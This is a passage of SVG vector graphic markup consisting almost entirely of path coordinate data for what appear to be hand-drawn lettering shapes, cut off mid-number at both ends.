1.336-.423,.471-.832,.963-1.201,1.51l-.137,.207-.067,.105-.017,.026c.591,.532-1.346-1.154,1.32,1.199l.044-.036,.348-.29,.696-.58,2.786-2.318c.471-.389,.921-.777,1.369-1.116,.225-.171,.453-.335,.67-.471,.191-.132,.49-.25,.407-.214h.021c1.65-2.557,.451-.724,.816-1.301l-.047-.103-.047-.103-.012-.026c.33-1.045-.466,1.394-.372,1.139l.049-.028,.196-.112,.049-.028,.025-.014c.756-.034-1.002,.028-.813,.028l.09,.044c.24,.118,.467,.246,.646,.377,.077,.054,.194,.155,.195,.161h0c-.009,.013,.021-.025-.021,.029-.152,.199-.323,.364-.573,.654-.226,.285-.465,.558-.642,1.091-.043,.144-.071,.293-.073,.443l-.002,.056c.662,.332-1.482-.669,1.484,.727l.043-.036,.086-.071,.344-.284,.691-.56c.462-.369,.928-.729,1.397-1.067,.454-.326,.977-.676,1.338-.825,.112-.04,.017-.015,.081-.021,.028,0,.049,.005,.049,.005,.01-.05,.066-.202,.089-.231,.027-.048,.042-.053,.019-.035-.008,.006-.032,.024-.062,.04l-.025,.013c.126-.065-.203,.096-.161,.104l.025,.111,.054,.227c.054,.046,.123,.084,.184,.126l.35,.232c.104,.073,.2,.148,.285,.221l.06,.054s-.003-.003-.003-.003h0l-2.043,2.656c-.73,.93-1.49,1.924-2.215,2.745l-.057,.06c-.013,.014-.012,.011-.012,.011,.026,.033-.084-.109,.166,.203,.18,.286,.307,.263,.339,.425,.175,.203-1.379-.87-.731-.413l-.017,.023-.067,.091-.134,.181-.067,.091-.033,.045c-.048,.411,.085-.888-.113,.927l.011,.026,.046,.103,.023,.052,.011,.026c.016,.141-.081-1.135-.044-.582l-.06,.217-.03,.109-.015,.054-.008,.027c-1.184-.908,1.602,1.271,1.327,1.038l.196-.112,.447-.255c.062-.041,.137-.067,.19-.119l.145-.173,.168-.201,.018-.022c-2.091,.505-.565,.146-1.025,.262l.052,.022,.052,.022,.026,.011c-.916,.213,1.278-.275,1.058-.236l.149-.169,.298-.339,.075-.085c.207-.07-1.743,.507-.904,.268l.027,.008,.054,.015,.054,.015c-.869,.303,1.215-.401,1.006-.34l.017-.023,.066-.091,.265-.365,.132-.183,.017-.023c1.078-.223-1.45,.274-1.18,.232l.048,.029,.097,.058,.048,.029,.024,.015c.581-.174-1.266,.41,1.308-.386l.008-.017,.016-.034h0l.157-.095c.143-.088,.286-.18,.43-.283,.143-.102,.292-.218,.433-.345l.292-.217,1.451-1.073,.725-.537,.363-.268,.023-.017c1.273,.451-1.707-.638-1.399-.511l.014,.055,.027,.109,.055,.219-.046-.199-.023-.1-.012-.05-.006-.025-.003-.013v-.003c.626,.224-1.405-.505,1.404,.501l-.005,.004-.337,.241-.684,.489-1.399,1.004-.354,.255-.123,.088-.195,.162c-.276,.216-.573,.399-.826,.544-.013,.004-.024,.004-.042,.046l-.012,.023-.006,.012h0c.255-.076-2.218,.685-1.173,.362l-.003-.002-.012-.007-.023-.014-.188-.116-.012-.007c.483-.099-1.086,.219,1.083-.223l-.002,.003-.004,.006-.016,.022-.033,.044-.066,.089-.132,.177-.263,.354-.004,.006c.19-.065-1.664,.576-.881,.304h-.003l-.013-.005-.026-.008-.053-.016-.053-.016-.013-.004h-.003c.368-.11-.829,.241,.825-.245l-.005,.005-.018,.02-.147,.164-.294,.327-.073,.082-.005,.005c.816-.184-1.114,.254-.917,.208h-.003l-.013-.007-.025-.011-.05-.022-.05-.022-.025-.011c.412-.099-.926,.22,.923-.223l-.002,.003-.004,.005-.009,.01-.071,.083-.216,.255c-.085,.092-.25,.153-.324,.205l-.378,.212-.094,.053-.047,.026-.003,.002c-2.296-1.783-.636-.496-1.148-.895l.002-.006,.004-.013,.007-.026,.059-.207,.03-.103,.015-.051,.007-.026c.018,.234-.038-.527,.04,.523v-.003l-.004-.006-.005-.012-.085-.196v-.003c.17-1.56,.047-.434,.086-.783l.004-.005,.008-.011,.016-.021,.032-.043,.064-.085,.127-.169,.063-.084,.016-.021,.008-.011,.004-.005,.002-.003c1.248,.882,.347,.23,.626,.421,.002-.065-.019-.129-.058-.18-.02-.026-.044-.048-.071-.067-.027-.019-.055-.022-.096-.09l-.203-.265,.002-.002,.006-.004,.056-.058,.252-.28,.514-.612c.339-.42,.666-.827,.98-1.217Z"/></g><g><path d="M112.937,234.125l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path d="M108.104,235.647c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path d="M108.716,238.2l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path d="M120.406,236.419l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path d="M112.975,240.451c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.141-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path d="M128.754,232.782c-.423,.049-1.066,.138-1.928,.269l-.122,.025,.098,.146c-.358,.033-.887,.114-1.586,.244-.603,.114-1.042,.171-1.318,.171h-.171l-.024,.195,.024,.171-.171-.024-.269,.366-.024-.22c-.098,.195-.171,.432-.22,.708l-.098,.537c-.228,.065-.448,.232-.659,.5-.212,.269-.439,.403-.683,.403h-.025l-.049-.293-.146,.537c-.424,.341-.643,.635-.659,.878,0,.066,.033,.147,.098,.244-.081,.114-.122,.236-.122,.366v.146c0,.114-.407,.863-1.22,2.246l-.171-.122-.146,.342,.073,.098h.22l.025,.22c-.309,.537-.57,1.196-.781,1.977l.122,.073c.879-.928,1.481-1.465,1.807-1.611,.098-.261,.39-.529,.878-.806,.586-.358,.993-.668,1.221-.928l.146,.098c.342-.26,.724-.577,1.147-.952l.098,.17c1.986-1.383,3.426-2.302,4.321-2.758l.244,.146c-2.929,1.839-5.721,3.963-8.372,6.371l.122,.122c-.618,.911-1.09,1.367-1.415,1.367h-.049c-.309,0-.618-.183-.927-.549-.309-.366-.497-.818-.562-1.355,.537-2.278,1.497-4.841,2.881-7.689l.073,.22,.391-.854-.195-.098c-.228,.114-.407,.301-.537,.561l-.537,.025-.171-.122-.586,.293-.635-1.001,.318-1.294h.439c.13,0,.399,.012,.806,.037,.407,.024,.757,.037,1.05,.037,.26,0,.505-.025,.732-.073,.13-.033,.261-.065,.391-.098,.977-1.595,2.108-3.231,3.393-4.907h.049c.423,0,.879,.244,1.367,.732,.553,.554,.919,1.221,1.099,2.002-.505,.212-1.196,.798-2.075,1.758l-.073-.22c-.195,.13-.374,.317-.537,.561l-.17-.024-.196,.293,.562,.147,.171-.147,.269,.269,.341-.22c.391,.147,.919,.22,1.587,.22,.391,0,.683-.033,.879-.098l.195,.171Z"/><path d="M126.88,229.661l-.011-.034-.037-.087c-.057-.125-.127-.26-.217-.399-.173-.272-.451-.599-.785-.848-.105-.074-.118-.08-.138-.09-.024-.011-.05-.021-.078-.024-.032-.012-.05,.013-.067,.038l-.137,.18c-.4,.533-.828,1.119-1.274,1.76-.446,.641-.911,1.336-1.38,2.086l-.283,.456c-.07,.23-.306,.223-.499,.28l-.298,.074-.215,.027-.432,.045c-.31,.042-.526,.006-.789,.004l-.75-.029-.388-.017c-.065-.02-.068,.041-.079,.091l-.08,.324c-.004,.025,.023,.045,.033,.068l.197,.311,.219,.345,.014,.022c-1.878-.512-.507-.149-.921-.266l.046-.023,.092-.046,.185-.093,.186-.093,.047-.023c-.662-.059,.929,.065,.772,.06l.021,.015,.085,.061,.043,.03c.417,.127-.543-.154-.442-.127h.008l.034-.002,.068-.003c.058,.007,.073-.017,.084-.043l.02-.025,.109-.114c.084-.081,.178-.156,.278-.221,.05-.033,.102-.063,.155-.09-.568-.009,.819-.014,.684-.006l.024,.012,.048,.024,.097,.048c-.294-.849,.431,1.168,.349,.971l-.011,.025-.023,.049-.181,.395-.091,.199-.046,.1-.023,.05-.011,.025c-2.708-.144-.756-.055-1.363-.094l-.035-.105-.017-.052-.009-.026c-1.206-.093,1.633,.092,1.336,.087l-.094,.197-.376,.797c-.247,.538-.489,1.086-.723,1.646-.467,1.119-.897,2.285-1.256,3.493-.09,.302-.174,.607-.254,.914l-.085,.342c0,.02,.002,.023,.008,.057,.012,.061,.026,.121,.043,.179,.067,.232,.17,.435,.317,.61,.079,.095,.162,.176,.232,.229,.031,.023,.058,.036,.092,.042,.033,.006,.068,0,.095-.019,.014-.009,.027-.019,.041-.03,.039-.035,.087-.082,.133-.129,.188-.199,.38-.45,.562-.711l.068-.099,.017-.025c.182,1.834,.037,.495,.072,.899l-.045-.045-.045-.045c-.033,.932,.016-1.296,.024-1.